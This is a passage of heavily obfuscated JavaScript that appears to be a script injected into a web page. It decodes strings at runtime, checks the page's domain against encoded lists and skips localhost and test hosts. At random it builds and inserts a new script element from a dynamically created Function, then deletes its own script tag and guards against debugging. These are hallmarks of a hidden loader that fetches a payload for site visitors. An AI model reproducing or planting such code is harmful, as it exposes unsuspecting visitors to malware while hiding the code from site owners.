(0x6ba,'$YP3')+a0(0x4bd,'!3ft')+a0(0x3de,'MVwz')+a0(0x827,'$YP3')+a0(0x487,'KwgG')+a0(0x5ab,'$YD$')+a0(0x74d,'dnJK')+a0(0x8f9,'70FN')+a0(0x5dd,'70FN')+a0(0x403,'n&Gb')+a0(0xb80,'!3ft')+a0(0xb97,'mVCw')+a0(0x4c2,'o^HY')+a0(0xc3e,'J&@]')+a0(0x478,'axNq')+a0(0xa2b,'3n2v')+a0(0x92e,'@y*8')+a0(0x5c0,'1uuS')+a0(0x953,'!3ft')+a0(0x8e0,'KwHu')+a0(0x239,'1aa6')+a0(0x6fb,'@3SD')+a0(0x2f8,'3n2v')+a0(0xc04,'A09]')+a0(0xc4f,'fmz6')+a0(0x65e,'1uuS')+a0(0x374,'pqs&')+a0(0xa9c,'gC]V')+a0(0xba7,'@3SD')+a0(0xb1e,'pjds')+a0(0x6cb,'Q4Yu')+a0(0x44b,'I1@y')+a0(0x74b,'nUHO')+a0(0x670,'KwHu')+a0(0xb58,'P9V#')+a0(0x20a,'9ucf')+a0(0x5e5,'#Td6')+a0(0x6c0,'v066')+a0(0x229,'ReWQ')+a0(0x17a,'ZuVS')+a0(0x7fa,'04CM')+a0(0x379,'KwgG')+a0(0xbc8,'A09]')+a0(0xa22,'04CM')+a0(0xa2a,'KwHu')+a0(0xcde,'1uuS')+a0(0x90f,'yUzQ')+a0(0x6d7,'1aa6')+a0(0xcd5,'KwgG')+a0(0x32b,'04CM')+a0(0x939,'GJs1')+a0(0x72f,'ReWQ')+a0(0x89d,'JtoK')+a0(0xa04,'8dg5')+a0(0x7b1,'yUzQ')+a0(0x20f,'%2c0')+a0(0x3c3,'fmz6')+a0(0x97d,'GJs1')+a0(0xaad,'%]7H')+a0(0xcc4,'mVCw')+a0(0xabe,'gC]V')+a0(0xba2,'o3P#')+a0(0xb41,'c4)%')+a0(0x8e9,'MVwz')+a0(0x597,'axNq')+a0(0x5c8,'I1@y')+a0(0x6d2,'MVwz')+a0(0xc0a,'3n2v')+a0(0xb05,'a!*0')+a0(0x3f9,'%]7H')+a0(0xcef,'ReWQ')+a0(0x4fd,'dnJK')+a0(0x6c2,'JtoK')+a0(0xc53,'Q4Yu')+a0(0x28d,'GJs1')+a0(0x527,'nUHO')+a0(0xb3c,'c4)%')+a0(0x9b2,'@y*8')+a0(0xa60,'04CM')+a0(0x335,'yUzQ')+a0(0x513,'9ucf')+a0(0xba5,'pjds')+a0(0x393,'%2c0')+a0(0x2c9,'Q4Yu')+a0(0x5f7,'fmz6')+a0(0x257,'dnJK')+a0(0x36a,'Q4Yu')+a0(0xb02,'04CM')+a0(0xacb,'GJs1')+a0(0x5d1,'$YP3')+a0(0xcb7,'mVCw')+a0(0x6c9,'%2c0')+a0(0xc46,'v066')+a0(0x685,'v066'))+(a0(0x628,'ReWQ')+a0(0x344,'L6yI')+a0(0x879,'70FN')+a0(0xad8,'A09]')+a0(0x5c1,'mVCw')+a0(0x814,'n&Gb')+a0(0x72a,'9ucf')+a0(0x828,'@y*8')+a0(0xb00,'P9V#')+a0(0x920,'uzVH')+a0(0x7c9,'c4)%')+a0(0xac1,'1aa6')+a0(0x40f,'v066')+a0(0x851,'i^L#')+a0(0x9c4,'dnJK')+a0(0x8cc,'v066')+a0(0x189,'Yk0f')+a0(0x194,'c4)%')+a0(0x547,'dnJK')+a0(0x5ac,'04CM')+a0(0xc55,'$YD$')+a0(0x313,'@y*8')+a0(0x8c2,'pjds')+a0(0x24b,'c4)%')+a0(0xcd0,'o^HY')+a0(0xc18,'$YP3')+a0(0x6d8,'uzVH')+a0(0x9d7,'8dg5')+a0(0x3a3,'!3ft')+a0(0x563,'$YP3')+a0(0x352,'I1@y')+a0(0xc0c,'fmz6')+a0(0xb6b,'pqs&')+a0(0xb28,'SJzL')+a0(0x8d5,'1uuS')+a0(0x9b9,'MVwz')+a0(0xbc1,'92yc')+a0(0x3ed,'J&@]')+a0(0x47b,'P9V#')+a0(0x9e0,'v066')+a0(0x841,'KwHu')+a0(0x1d0,'o^HY')+a0(0x8c3,'o3P#')+a0(0xca2,'1uuS')+a0(0xc06,'SJzL')+a0(0x191,'pjds')+a0(0xb82,'Q4Yu')+a0(0x446,'A09]')+a0(0x7fc,'$YD$')+a0(0x58c,'04CM')+a0(0x4b6,'o^HY')+a0(0x99d,'8dg5')+a0(0x39b,'v066')+a0(0x885,'P9V#')+a0(0x383,'!3ft')+a0(0x78a,'o3P#')+a0(0x795,'axNq')+a0(0x813,'yUzQ')+a0(0xbf9,'wkxG')+a0(0x614,'$Grv')+a0(0xa64,'KwgG')+a0(0x3b4,'@y*8')+a0(0x468,'uzVH')+a0(0x4a0,'GJs1')+a0(0x4d3,'I1@y')+a0(0x652,'%]7H')+a0(0xabf,'$Grv')+a0(0x61d,'%2c0')+a0(0x225,'v066')+a0(0xb75,'KwHu')+a0(0x68f,'uzVH')+a0(0x268,'@3SD')+a0(0x796,'gC]V')+a0(0xbf2,'L6yI')+a0(0x47e,'Q4Yu')+a0(0xb7f,'MVwz')+a0(0xac8,'pqs&')+a0(0xc89,'@y*8')+a0(0x7e1,'#Td6')+a0(0x684,'dnJK')+a0(0x682,'o^HY')+a0(0xa61,'ReWQ')+a0(0xaff,'P9V#')+a0(0x328,'J&@]')+a0(0x651,'yUzQ')+a0(0x27f,'o^HY')+a0(0xbd5,'@y*8')+a0(0xc78,'$YD$')+a0(0xb66,'KwgG')+a0(0xc7d,'$YP3')+a0(0x34f,'$YP3')+a0(0xb53,'@y*8')+a0(0x804,'3n2v')+a0(0x5f9,'dnJK')+a0(0x543,'nUHO')+a0(0xbef,'wkxG')+a0(0xb19,'$Grv')+a0(0x697,'KwHu')+a0(0xacf,'J&@]')+a0(0x3fd,'o^HY')+a0(0x485,'yUzQ')+a0(0x2d7,'9ucf')+a0(0x94d,'uzVH')+a0(0x76d,'1aa6')+a0(0xa7b,'P9V#')+a0(0x7ea,'L6yI')+a0(0x7bc,'JtoK')+a0(0x2bb,'o^HY')+a0(0x7f5,'dnJK')+a0(0xc50,'04CM')+a0(0x9b4,'@3SD')+a0(0x67c,'yUzQ')+a0(0x668,'wkxG')+a0(0x808,'@y*8')+a0(0x992,'1uuS')+a0(0x653,'3n2v')+a0(0xb4f,'@3SD')+a0(0x6c1,'pqs&')+a0(0x72b,'L6yI')+a0(0x650,'$YP3')+a0(0x4ed,'yUzQ')+a0(0xbf1,'o^HY')+a0(0x740,'%]7H')+a0(0x27c,'ReWQ')+a0(0xaaa,'3n2v')+a0(0x4d7,'!3ft')+a0(0x35f,'I1@y')+a0(0x2f7,'%]7H')+a0(0x3be,'$YP3')+a0(0xa66,'70FN')+a0(0x704,'Yk0f')+a0(0x81c,'I1@y')+a0(0x402,'$YP3')+a0(0x30c,'@y*8')+a0(0xc80,'fmz6')+a0(0x8b2,'92yc')+a0(0x2b8,'pqs&')+a0(0xb87,'$Grv')+a0(0xa50,'A09]')+a0(0xa81,'n&Gb')+a0(0x48b,'%2c0')+a0(0xbf8,'o3P#')+a0(0xb84,'3n2v')+a0(0x954,'nUHO')+a0(0xb9a,'SJzL')+a0(0x6a7,'pjds')+a0(0x18f,'axNq')+a0(0xaf6,'JtoK')+a0(0x5f6,'#Td6')+a0(0x835,'c4)%')+a0(0x643,'J&@]')+a0(0x509,'yUzQ')+a0(0x556,'fmz6')+a0(0xc20,'gC]V')+a0(0x57a,'L6yI')+a0(0x253,'v066')+a0(0x260,'pqs&')+a0(0x713,'%2c0')+a0(0xa9a,'$YP3')+a0(0xac6,'$YD$')+a0(0x9af,'gC]V')+a0(0x97c,'8dg5')+a0(0x5ad,'$YD$')+a0(0x2da,'1aa6')+a0(0xbd7,'gC]V')+a0(0x640,'a!*0')+a0(0xca5,'9ucf')+a0(0x886,'yUzQ')+a0(0xc5d,'dnJK')+a0(0x8dc,'fmz6')+a0(0xcd1,'axNq')+a0(0x1e5,'ZuVS')+a0(0x9f4,'I1@y')+a0(0x526,'1aa6')+a0(0x318,'KwgG')+a0(0x350,'o^HY')+a0(0xa55,'1uuS')+a0(0x41d,'70FN')+a0(0x417,'ReWQ')+a0(0x9d2,'GJs1')+a0(0xcdc,'$Grv')+a0(0x202,'yUzQ')+a0(0x6a0,'gC]V')+a0(0xa7d,'wkxG')+a0(0x227,'axNq')+a0(0x9ce,'o^HY')+a0(0xb74,'I1@y')+a0(0xc81,'1uuS')+a0(0xadc,'KwgG')+a0(0xb73,'#Td6')+a0(0x2ff,'n&Gb')+a0(0xc64,'8dg5')+a0(0xc56,'A09]')+a0(0xbb2,'@y*8')+a0(0x3a7,'$Grv')+a0(0x72e,'Yk0f')+a0(0x9a2,'@3SD')+a0(0x8fd,'v066')+a0(0x184,'92yc')+a0(0x5b9,'$YP3'))+(a0(0x850,'o^HY')+a0(0x956,'o^HY')+a0(0x7af,'Yk0f')+a0(0xab2,'a!*0')+a0(0x507,'fmz6')+a0(0x5e7,'P9V#')+a0(0x970,'yUzQ')+a0(0x7df,'mVCw')+a0(0x3b0,'P9V#')+a0(0x9b3,'pjds')+a0(0x366,'n&Gb')+a0(0xb01,'c4)%')+a0(0xb9b,'v066')+a0(0x7d2,'J&@]')+a0(0x488,'SJzL')+a0(0xc57,'#Td6')+a0(0x9a0,'ReWQ')+a0(0x2be,'ReWQ')+a0(0x9ae,'yUzQ')+a0(0xa23,'92yc')+a0(0x96a,'MVwz')+a0(0x75b,'gC]V')+a0(0x6ed,'I1@y')+a0(0x27b,'#Td6')+a0(0x588,'@3SD')+a0(0x44c,'KwHu')+a0(0x70f,'Yk0f')+a0(0x807,'KwgG')+a0(0x787,'ZuVS')+a0(0x364,'dnJK')+a0(0x545,'9ucf')+a0(0xc94,'J&@]')+a0(0x91f,'$Grv')+a0(0xa6f,'i^L#')+a0(0x43f,'!3ft')+a0(0x589,'dnJK')+a0(0x997,'@y*8')+a0(0x8b7,'70FN')+a0(0x5d6,'SJzL')+a0(0x1a5,'gC]V')+a0(0xb67,'pqs&')+a0(0x978,'$YP3')+a0(0x531,'i^L#')+a0(0x4cc,'@y*8')+a0(0x58a,'8dg5')+a0(0x4e1,'#Td6')+a0(0x56d,'MVwz')+a0(0x47d,'JtoK')+a0(0x56a,'@y*8')+a0(0x19b,'gC]V')+a0(0xa75,'L6yI')+a0(0x821,'n&Gb')+a0(0x6e7,'i^L#')+a0(0x291,'J&@]')+a0(0x176,'#Td6')+a0(0x339,'GJs1')+a0(0x1c6,'KwgG')+a0(0xa7e,'axNq')+a0(0x673,'uzVH')+a0(0x248,'nUHO')+a0(0x781,'$YP3')+a0(0x5eb,'uzVH')+a0(0x3b1,'ReWQ')+a0(0x830,'c4)%')+a0(0x539,'!3ft')+a0(0x2f6,'n&Gb')+a0(0xc60,'uzVH')+a0(0x334,'$YP3')+a0(0x89e,'ZuVS')+a0(0x3ce,'#Td6')+a0(0x666,'70FN')+a0(0x307,'P9V#')+a0(0x737,'Q4Yu')+a0(0x662,'i^L#')+a0(0x168,'%]7H')+a0(0x8b1,'04CM')+a0(0x17e,'$Grv')+a0(0xc63,'A09]')+a0(0x83a,'axNq')+a0(0x321,'JtoK')+a0(0x639,'L6yI')+a0(0x61f,'GJs1')+a0(0x79c,'@3SD')+a0(0xc33,'@y*8')+a0(0x169,'I1@y')+a0(0xaeb,'yUzQ')+a0(0x9e9,'%]7H')+a0(0xb5a,'J&@]')+a0(0xa5c,'dnJK')+a0(0x89a,'v066')+a0(0x708,'8dg5')+a0(0x508,'8dg5')+a0(0x85f,'@y*8')+a0(0x532,'A09]')+a0(0x834,'o^HY')+a0(0x59e,'a!*0')+a0(0x45d,'Yk0f')+a0(0x8e8,'o3P#')+a0(0xbce,'$YP3')+a0(0xace,'P9V#')+a0(0xbd3,'dnJK')+a0(0x621,'a!*0')+a0(0x849,'dnJK')+a0(0x317,'c4)%')+a0(0xc7b,'Yk0f')+a0(0x9bd,'1aa6')+a0(0xb5b,'pjds')+a0(0x75f,'c4)%')+a0(0x1a9,'$YP3')+a0(0x2b7,'dnJK')+a0(0x230,'dnJK')+a0(0x7f0,'I1@y')+a0(0xb15,'ReWQ')+a0(0x694,'mVCw')+a0(0xa2c,'gC]V')+a0(0x85c,'A09]')+a0(0xbb0,'GJs1')+a0(0x6e8,'A09]')+a0(0xcd7,'JtoK')+a0(0x877,'92yc')+a0(0x7b6,'MVwz')+a0(0xc44,'!3ft')+a0(0x5ff,'c4)%')+a0(0xca8,'9ucf')+a0(0xc29,'v066')+a0(0x71d,'nUHO')+a0(0x5b6,'pjds')+a0(0x452,'%2c0')+a0(0x4a6,'pjds')+a0(0xbe7,'%2c0')+a0(0x265,'$YD$')+a0(0x632,'axNq')+a0(0x577,'$YD$')+a0(0x816,'o^HY')+a0(0x22f,'9ucf')+a0(0x66e,'a!*0')+a0(0x67d,'@y*8')+a0(0x484,'1uuS')+a0(0x8f6,'P9V#')+a0(0x2a6,'o3P#')+a0(0x82e,'$YD$')+a0(0x2e9,'A09]')+a0(0x80c,'gC]V')+a0(0xc3a,'$Grv')+a0(0xaed,'@3SD')+a0(0xbc3,'wkxG')+a0(0x4d4,'mVCw')+a0(0x358,'3n2v')+a0(0xcac,'yUzQ')+a0(0x88c,'mVCw')+a0(0x7f8,'GJs1')+a0(0xaae,'I1@y')+a0(0x472,'#Td6')+a0(0x9aa,'axNq')+a0(0x37e,'P9V#')+a0(0x93c,'$YD$')+a0(0x2d1,'%]7H')+a0(0xb42,'pqs&')+a0(0x46e,'GJs1')+a0(0xb4a,'@3SD')+a0(0xc34,'$Grv')+a0(0x785,'%2c0')+a0(0x89b,'yUzQ')+a0(0xab5,'$YD$')+a0(0x92b,'$Grv')+a0(0x6cc,'L6yI')+a0(0x9f0,'KwgG')+a0(0x537,'04CM')+a0(0xa76,'!3ft')+a0(0x42a,'1aa6')+a0(0x422,'04CM')+a0(0x917,'wkxG')+a0(0x1e1,'04CM')+a0(0xc00,'8dg5')+a0(0x6e9,'v066')+a0(0x823,'04CM')+a0(0x3f7,'yUzQ')+a0(0x3ae,'JtoK')+a0(0x517,'92yc')+a0(0x16c,'%]7H')+a0(0xa4c,'P9V#')+a0(0x57e,'wkxG')+a0(0x7d3,'92yc')+a0(0xb1d,'GJs1')+a0(0x7a8,'wkxG')+a0(0xbeb,'KwHu')+a0(0x51e,'nUHO')+a0(0xb2a,'yUzQ')+a0(0x9a1,'c4)%')+a0(0xcca,'Yk0f')+a0(0x78d,'Yk0f')+a0(0x3ee,'9ucf')+a0(0x4d2,'uzVH')+a0(0x486,'1aa6')+a0(0xacd,'a!*0')+a0(0x41f,'A09]')+a0(0x233,'$Grv')+a0(0x9f1,'o3P#')+a0(0x8f0,'70FN')+a0(0x6f9,'$YD$'))+(a0(0x43d,'70FN')+a0(0xa98,'1uuS')+a0(0x5a6,'o^HY')+a0(0x228,'@3SD')+a0(0x69b,'o3P#')+a0(0x1eb,'pjds')+a0(0xbea,'J&@]')+a0(0xb37,'a!*0')+a0(0x4cd,'!3ft')+a0(0x4de,'pjds')+a0(0xb9e,'@3SD')+a0(0x3c1,'fmz6')+a0(0x6d3,'@3SD')+a0(0xa6a,'o^HY')+']'),d[a0(0xb7c,'P9V#')]=a0(0x782,'pqs&')+a0(0xc1d,'I1@y')+a0(0x558,'wkxG')+a0(0x31f,'92yc')+a0(0x7fd,'KwHu')+a0(0x81b,'axNq')+a0(0x297,'3n2v')+a0(0x535,'a!*0')+a0(0x530,'J&@]')+a0(0x599,'I1@y')+a0(0x8d6,'mVCw')+a0(0x701,'3n2v')+a0(0xadb,'1uuS')+a0(0xc40,'fmz6')+a0(0x3aa,'@3SD'),d[a0(0x9f3,'i^L#')]=a0(0x32d,'@3SD')+a0(0x760,'SJzL')+a0(0x811,'yUzQ')+a0(0xc30,'yUzQ')+a0(0x9ca,'$YD$')+a0(0xa94,'nUHO')+a0(0x71a,'nUHO')+a0(0x5c9,'L6yI')+a0(0x932,'KwHu')+a0(0x89f,'fmz6')+a0(0xb9d,'9ucf'),d[a0(0xae9,'@y*8')]=a0(0x5f1,'$Grv')+a0(0x5bf,'Yk0f')+a0(0x193,'3n2v')+a0(0x1bd,'JtoK')+a0(0xbee,'mVCw')+a0(0xa35,'i^L#')+a0(0xc36,'wkxG')+a0(0x5ca,'$YD$')+a0(0x2de,'n&Gb')+a0(0x77d,'mVCw')+a0(0x50e,'J&@]')+a0(0x1ff,'axNq')+a0(0x590,'yUzQ')+a0(0x9c0,'Yk0f')+a0(0xbaf,'9ucf')+a0(0x27e,'v066')+a0(0xc7e,'ZuVS')+a0(0xc37,'1aa6'),d[a0(0xa29,'J&@]')]=function(z,D){return z===D;},d[a0(0x4fa,'P9V#')]=function(z,D){return z-D;},d[a0(0x173,'@y*8')]=a0(0x1f9,'pjds')+a0(0xb91,'3n2v'),d[a0(0x6fa,'8dg5')]=a0(0xc72,'%]7H')+a0(0x3d5,'%]7H')+a0(0x424,'I1@y')+a0(0x4d8,'3n2v')+a0(0x723,'MVwz'),d[a0(0x754,'pjds')]=a0(0xa9d,'GJs1')+a0(0x779,'nUHO'),d[a0(0x1d7,'3n2v')]=a0(0x31a,'$YP3')+'t',d[a0(0x3c4,'axNq')]=function(z,D){return z===D;},d[a0(0x409,'@3SD')]=a0(0xb38,'9ucf')+a0(0x2c7,'KwHu'),d[a0(0xbdd,'I1@y')]=function(z,D){return z===D;},d[a0(0x6ca,'1uuS')]=function(z){return z();},d[a0(0x1cd,'$Grv')]=function(z,D,E){return z(D,E);},d[a0(0xc84,'pjds')]=function(z,D,E){return z(D,E);},d[a0(0x2eb,'a!*0')]=function(z,D){return z-D;},d[a0(0x6e0,'MVwz')]=function(z,D){return z(D);},d[a0(0x52b,'pqs&')]=function(z){return z();},d[a0(0x7c3,'J&@]')]=function(z){return z();},d[a0(0x677,'Yk0f')]=a0(0x686,'Yk0f')+'t',d[a0(0xae8,'MVwz')]=a0(0x949,'a!*0')+a0(0x4d1,'i^L#')+a0(0xafd,'dnJK'),d[a0(0x1c5,'SJzL')]=function(z,D){return z||D;},d[a0(0x96d,'dnJK')]=a0(0xaa5,'A09]')+a0(0x871,'1aa6')+a0(0xccc,'nUHO')+a0(0x9b5,'$YP3')+a0(0xa27,'JtoK')+a0(0xb0a,'@3SD')+a0(0x900,'i^L#')+a0(0x48a,'@y*8'),d[a0(0x1a6,'04CM')]=a0(0x6d1,'nUHO')+a0(0x3f1,'9ucf')+a0(0xa99,'#Td6')+a0(0x8ae,'dnJK')+a0(0x262,'fmz6')+a0(0x17b,'9ucf'),d[a0(0x5f3,'gC]V')]=function(z){return z();},d[a0(0x269,'KwgG')]=function(z,D,E){return z(D,E);},d[a0(0xa46,'nUHO')]=function(z,D){return z(D);},d[a0(0xaba,'3n2v')]=function(z,D){return z+D;},d[a0(0x4b4,'1uuS')]=a0(0xba6,'%2c0');var f=d,g=function(){var z=!![];return function(D,E){var J=z?function(){var a1=_0x8915926e;if(E){var M=E[a1(0xbfd,'@3SD')](D,arguments);return E=null,M;}}:function(){};return z=![],J;};}();function h(z,D){var a2=a0;for(var E in z)if(f[a2(0xbac,'Q4Yu')](E[a2(0x39f,'A09]')+'h'],D)&&function(J,M){var a3=a2;for(var O=0x2;f[a3(0x890,'gC]V')](O,M[a3(0x281,'n&Gb')+'h']);O++)if(f[a3(0x4aa,'fmz6')](J[a3(0xc67,'nUHO')+a3(0xb23,'P9V#')](M[O][0x0]),M[O][0x1]))return;return 0x1;}(E,arguments))return z[E];}function i(z,D){var a4=a0;return f[a4(0x561,'3n2v')](z,Math[a4(0x4a3,'P9V#')](f[a4(0x58b,'$YD$')](Math[a4(0x6ce,'I1@y')+'m'](),f[a4(0xa14,'o^HY')](f[a4(0x9ea,'04CM')](D,0x1),z))));}function j(z,D){var a5=a0;for(var E=0x0;f[a5(0x594,'mVCw')](E,D[a5(0x3a5,'I1@y')+'h']);E++){var J=D[E],M=f[a5(0x57d,'92yc')](0x0,J[a5(0x635,'MVwz')+'Of']('.'))?f[a5(0xa51,'$Grv')]('.',z):z,O=f[a5(0x75d,'Q4Yu')](M[a5(0x462,'%2c0')+'h'],J[a5(0xa31,'SJzL')+'h']),P=M[a5(0xc42,'L6yI')+'Of'](J,O),O=f[a5(0x179,'o^HY')](-0x1,P)&&f[a5(0x1f7,'9ucf')](P,O);if(O&&(f[a5(0xb8a,'pqs&')](M[a5(0xb1a,'uzVH')+'h'],J[a5(0x4b2,'$YD$')+'h'])||f[a5(0x8e5,'v066')](0x0,J[a5(0x4e4,'ReWQ')+'Of']('.'))))return 0x1;}}function k(){var a6=a0,z,D;return f[a6(0x768,'3n2v')](h,f[a6(0xc32,'axNq')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a7=a0,z=f[a7(0xa43,'9ucf')](m,f[a7(0x8f4,'i^L#')](k));if(z){var z=f[a7(0xbc2,'mVCw')](h,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(f[a7(0xab3,'L6yI')](0x46,z[a7(0xa2d,'SJzL')+a7(0x4ac,'3n2v')](0x0))&&f[a7(0x440,'92yc')](0x66,z[a7(0x43b,'pjds')+a7(0x605,'v066')](0x0))||f[a7(0x511,'nUHO')](0x49,z[a7(0xb88,'A09]')+a7(0x6a1,'$YP3')](0x1))&&f[a7(0x511,'nUHO')](0x69,z[a7(0x75a,'o^HY')+a7(0xa93,'ZuVS')](0x1))||f[a7(0xb22,'@y*8')](0x4c,z[a7(0x717,'a!*0')+a7(0xc3b,'o3P#')](0x2))&&f[a7(0x578,'KwHu')](0x6c,z[a7(0xcbf,'gC]V')+a7(0x5b1,'92yc')](0x2))||f[a7(0x913,'#Td6')](0x45,z[a7(0x66c,'3n2v')+a7(0x566,'$Grv')](0x3))&&f[a7(0x7c0,'1uuS')](0x65,z[a7(0x210,'pqs&')+a7(0xcf4,'KwgG')](0x3))||f[a7(0x7d8,'pqs&')](0x3a,z[a7(0x448,'8dg5')+a7(0xa93,'ZuVS')](0x4))):void 0x0;}}function m(z){var a8=a0;return f[a8(0xc58,'$Grv')](h,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function n(){var a9=a0,z=f[a9(0x20c,'Yk0f')](k);if(z){var D=f[a9(0x471,'wkxG')](h,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),E,E=!!(E=!f[a9(0x236,'1aa6')](D,'~')?f[a9(0x1b0,'ReWQ')](m,z):E)&&f[a9(0x4ba,'a!*0')](h,E,0x8,[0x7,0x65],[0x0,0x68]);return f[a9(0xad4,'axNq')](D,E);}}function o(){var aa=a0,z=f[aa(0xb2c,'mVCw')],D=new RegExp(f[aa(0x26a,'JtoK')],'g');return z[aa(0xad9,'v066')+'ce'](D,'')[aa(0x3b7,'nUHO')](';');}function p(){var ab=a0,z=f[ab(0x1e2,'wkxG')],D=new RegExp(f[ab(0x990,'3n2v')],'g');return z[ab(0x759,'1uuS')+'ce'](D,'')[ab(0xcda,'mVCw')](';');}function r(z){var ac=a0;return f[ac(0x84b,'axNq')](-0x1,z[ac(0x3c2,'KwgG')+'Of'](String[ac(0x61b,'8dg5')+ac(0x7e9,'o3P#')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x7b0,'9ucf')](z)||new RegExp(f[ac(0xc0e,'KwHu')],'g')[ac(0xceb,'1uuS')](z));var D;}function s(z,D){var ad=a0,E=z[ad(0xb1a,'uzVH')+'h'];return f[ad(0x6f5,'pqs&')](z[ad(0x820,'wkxG')+ad(0xa07,'$YP3')](f[ad(0x520,'#Td6')](E,D[ad(0x39f,'A09]')+'h']),E),D);}function t(){var ae=a0,z=f[ae(0xbb1,'dnJK')][ae(0x655,'a!*0')]('|'),D=0x0;while(!![]){switch(z[D++]){case'0':var E=f[ae(0x204,'o3P#')](o),J=f[ae(0xa0f,'n&Gb')](n),M=f[ae(0x26e,'04CM')](p);continue;case'1':var O={};O[ae(0x624,'dnJK')]=f[ae(0x467,'3n2v')],O[ae(0xa88,'dnJK')]=function(T,U){var af=ae;return f[af(0x2d5,'@3SD')](T,U);},O[ae(0x5a4,'%]7H')]=f[ae(0x329,'3n2v')],O[ae(0x4d5,'n&Gb')]=function(T,U){var ag=ae;return f[ag(0x45e,'@y*8')](T,U);},O[ae(0x665,'I1@y')]=f[ae(0x17c,'axNq')],O[ae(0x60a,'70FN')]=function(T,U){var ah=ae;return f[ah(0x852,'i^L#')](T,U);},O[ae(0xbe2,'$Grv')]=f[ae(0x348,'J&@]')],O[ae(0x6d9,'@y*8')]=function(T,U){var ai=ae;return f[ai(0xcad,'yUzQ')](T,U);},O[ae(0x69a,'$YD$')]=function(T){var aj=ae;return f[aj(0x46a,'JtoK')](T);};var P=O;continue;case'2':f[ae(0x30f,'n&Gb')](S);continue;case'3':var S=f[ae(0x3d3,'9ucf')](g,this,function(){var ak=ae,T={};T[ak(0x1d4,'a!*0')]=P[ak(0xc22,'wkxG')];var U=T,V=P[ak(0x4a5,'KwHu')](typeof window,P[ak(0x5dc,'@y*8')])?window:P[ak(0xa65,'%2c0')](typeof process,P[ak(0x665,'I1@y')])&&P[ak(0x444,'mVCw')](typeof require,P[ak(0x26c,'%2c0')])&&P[ak(0x752,'1aa6')](typeof global,P[ak(0x554,'ReWQ')])?global:this,X=function(){var al=ak,Y=new V[(al(0xc69,'SJzL'))+'p'](U[al(0x1aa,'dnJK')]);return!Y[al(0x331,'pqs&')](S);};return P[ak(0xccb,'wkxG')](X);});continue;case'4':return!J||!!(f[ae(0x32a,'#Td6')](j,J=f[ae(0x3b3,'GJs1')](s,J,String[ae(0xb51,'v066')+ae(0x18d,'Yk0f')+'de'](0x2e))?J[ae(0x2c1,'Q4Yu')+ae(0x2d9,'I1@y')](0x0,f[ae(0xb65,'MVwz')](J[ae(0x912,'gC]V')+'h'],0x1)):J,E)||f[ae(0x8c1,'1aa6')](j,J,M)||f[ae(0xbae,'@3SD')](r,J)||f[ae(0x762,'yUzQ')](l));}break;}}function u(z){var am=a0,D=f[am(0x8c4,'pjds')](k),E;D&&((E=D[am(0x627,'1aa6')+am(0x3d9,'8dg5')+am(0x7c2,'1aa6')](f[am(0x80f,'3n2v')]))[am(0x5fd,'1aa6')]=f[am(0x285,'i^L#')],E[am(0x812,'KwHu')+am(0x642,'mVCw')+'t']=z,(D[am(0x1b3,'1uuS')]||D[am(0x267,'pqs&')]||D[am(0x423,'fmz6')+am(0xcd9,'dnJK')+am(0x455,'ReWQ')])[am(0x9c2,'$Grv')+am(0x295,'pjds')+'d'](E),E[am(0xcab,'04CM')+'e']());}function v(){var an=a0,z,D=f[an(0x3a6,'@3SD')](h,f[an(0x21b,'P9V#')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),E,J,J;D&&(E=f[an(0x54f,'JtoK')],J=new RegExp(f[an(0xb94,'o^HY')],'g'),(J=D[E[an(0x8b4,'pqs&')+'ce'](J,'')])&&J[an(0x751,'L6yI')+an(0x8e4,'ReWQ')][an(0x6bf,'%]7H')+an(0x7b5,'$YD$')+'d'](J));}try{var w,x,y;f[a0(0x925,'%]7H')](t)||(f[a0(0x294,'fmz6')](v),f[a0(0xa15,'#Td6')](0x1,f[a0(0x521,'Q4Yu')](i,0x1,w=0x4))||f[a0(0x7a6,'Q4Yu')](u,f[a0(0x43c,'J&@]')](f[a0(0x4c3,'gC]V')]('(',new Function((function(){var _0x3092480=function(){var _0x1145571c=['vujisNLRCLnPz3DLrfPQtKn3BLjSCdrAu2nWsZbVB01i','zejpr1zgsNLRCG','sNLRCLnPz3DLrgrStun3BK1SChzJEwnWsZbVB01izZfn','vffZsJbrBgfUy25lu3rls0rcne1utM1mq2rqtLHwCuP5','rMmYwLvAmfz5y3nkmNHuyJjwmvLUA3LkExDUvNPvmeWZ','BvLty3nkmLjAzfDWwe56tMPtBgnUtenKmfuYovbwmuOX','zurwAfL5D25sELjZvKnJCeSWB29nsgD6tJjrC0OXmdbk','zdfoCLfUuMHkExDUyKzoDMfTwKrImdvYvNLJC0OXyZnu','sJngyMnivw5lu3rls0rcne5QAZrmq2n4u1zgAuP5A3jt','mg9VtuHNm05evxnkEvPHwMPrBKTtDeTlrei0tMPNnuXd','B01izZfoAMTZsJe1ueThz25lvJbVzwL4qKTuDdLmsfjI','B01iz3PzBuLZsJngyMnivw5lu3rls0rcne4Yvtfmq2nT','wMruAhjurMrqt0nJC0OZqtrImhr4u0HgEuP5D25JrK52','Bg9XsNLRCLnPz3DLrgmYwvn3BKPSCg1oq2nWsZbVB01i','v1LZsJbjEvHxog5lu3rls0rcne5ettjmq2r4uurAueP5','AuXdze1KBfzysNLRCLnPz3DLrgm1tNL3BLfuAgXsu2nW','sfPwvNLJCeSWB29nsgD6t0rRC0P6rKPvv0LUs1n0s0Te','mta2ntmYn3rWwhbqrW','BMnfvKfsEwnWsZbVB01iz3HnEMTZsJbvAgqZA25lu3rl','CK1ty3nkmfzeytfwq1eYouzIA2nUtenKq1LwAezsrK5Y','sw5lu3rls0rcne5euMPmq2qZvda0D0P5A3jtAwD3zurz','A05Yvw1AEMfTsw5mq2rytJnSnLz6zeTArKPeyNPjBKXd','q2rytLvKrvjgzfbLu2nZsJfKu2rwsM9Iv3rRvJa5veP5','me15zg5oAvz5y3nkmJL6vhPSne9hodbkExDUyLzoDK0W','C3DLre1ZtuHNmK5SmhnxEKi0twL3D2vewtfyu2S3zLnN','CLn